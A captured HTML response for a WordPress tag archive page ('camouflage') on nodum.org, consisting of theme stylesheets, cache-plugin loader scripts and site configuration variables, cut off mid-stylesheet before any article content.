

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nodum.org/tag/camouflage/
body_size: 24992
content:
<!doctype html >
<!--[if IE 8]><html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]><html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--><html lang="en-US"> <!--<![endif]--><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <title>camouflage | Nodum.org</title><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://nodum.org/xmlrpc.php" /><meta name='robots' content='max-image-preview:large' /><link rel="icon" type="image/png" href="https://nodum.org/wp-content/uploads/2019/10/favicon.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Nodum.org &raquo; Feed" href="https://nodum.org/feed/" /><link rel="alternate" type="application/rss+xml" title="Nodum.org &raquo; Comments Feed" href="https://nodum.org/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Nodum.org &raquo; camouflage Tag Feed" href="https://nodum.org/tag/camouflage/feed/" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://nodum.org/wp-content/litespeed/css/7467ba2faa713c86299db83a24875775.css?ver=29bc5" /><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='td-theme-inline-css' type='text/css'>@media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */</style> <script type="litespeed/javascript" data-src="https://nodum.org/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://nodum.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nodum.org/wp-json/wp/v2/tags/220" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nodum.org/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]--> <script type="litespeed/javascript">window.tdb_globals={"wpRestNonce":"2afca9d51f","wpRestUrl":"https:\/\/nodum.org\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":!1,"isAdminBarShowing":!1,"autoloadScrollPercent":50}</script> <script type="litespeed/javascript">window.tdwGlobal={"adminUrl":"https:\/\/nodum.org\/wp-admin\/","wpRestNonce":"2afca9d51f","wpRestUrl":"https:\/\/nodum.org\/wp-json\/","permalinkStructure":"\/%postname%\/"}</script> <noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style> <script type="litespeed/javascript">var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=!1;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop=''}(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10'}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11'}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge'}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios'}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android'}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x'}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome'}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox'}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari'}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile'}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id]},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null},get:function(resource_id){return tdLocalCache.data[resource_id]},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData}}})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var tdc_is_installed="yes";var td_ajax_url="https:\/\/nodum.org\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";var td_get_template_directory_uri="https:\/\/nodum.org\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="smart_snap_always";var tds_logo_on_sticky="";var tds_header_style="11";var td_please_wait="Please wait...";var td_email_user_pass_incorrect="User or password incorrect!";var td_email_user_incorrect="Email or username incorrect!";var td_email_incorrect="Email incorrect!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_theme_color_site_wide="#f77b33";var tds_smart_sidebar="enabled";var tdThemeName="Newspaper";var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";var td_magnific_popup_translation_tNext="Next (Right arrow key)";var td_magnific_popup_translation_tCounter="%curr% of %total%";var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";var tdBlockNonce="d2d8460584";var tdsDateFormat="l, F j, Y";var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};var td_ad_background_click_link="";var td_ad_background_click_target=""</script> <style>.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #f77b33;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #f77b33 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #f77b33 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #f77b33;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #f77b33;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #f77b33 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #f77b33;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #f77b33 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #f77b33;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #f77b33 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f77b33 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #f77b33;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #f77b33 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #f77b33;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #f77b33;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(247, 123, 51, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #f77b33;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #f77b33;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #111111;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #111111;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #111111 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(30,18,0,0.8);
        background: -moz-linear-gradient(top, rgba(30,18,0,0.8) 0%, rgba(226,160,45,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(30,18,0,0.8)), color-stop(100%, rgba(226,160,45,0.8)));
